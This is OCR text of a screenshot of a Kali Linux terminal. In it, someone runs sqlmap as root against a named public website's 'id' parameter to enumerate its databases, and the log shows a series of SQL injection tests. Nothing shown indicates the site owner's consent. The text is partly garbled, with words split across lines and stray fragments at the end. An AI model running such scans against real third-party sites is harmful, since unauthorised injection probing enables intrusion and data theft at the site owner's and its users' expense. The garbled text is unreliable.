 1 2 3 4 3 14:36
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/tester/.zsh_history
┌──(tester㉿kali)-[~]
└─$ sudo -i
[sudo] password for tester:
┌──(root㉿kali)-[~]
└─# sqlmap -u www.laminat.name/rubrika.php?id=31 --dbs
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 14:28:58 /2023-01-28/
[14:29:04] [INFO] testing connection to the target URL
got a 301 redirect to 'https://www.laminat.name/rubrika.php?id=31'. Do you wa
nt to follow? [Y/n] y
[14:29:23] [INFO] testing if the target URL content is stable
[14:29:23] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:29:24] [WARNING] heuristic (basic) test shows that GET parameter 'id' mig
ht not be injectable
[14:29:24] [INFO] testing for SQL injection on GET parameter 'id'
[14:29:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:29:28] [INFO] testing 'Boolean-based blind - Parameter replace (original
value)'
[14:29:29] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDE
R BY or GROUP BY clause (EXTRACTVALUE)'
[14:29:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING claus
e'
[14:29:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHER
E or HAVING clause (IN)'
[14:29:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (X
MLType)'
[14:29:35] [INFO] testing 'Generic inline queries'
[14:29:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:29:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comme
nt)'
File System
VBo
user
pas
bee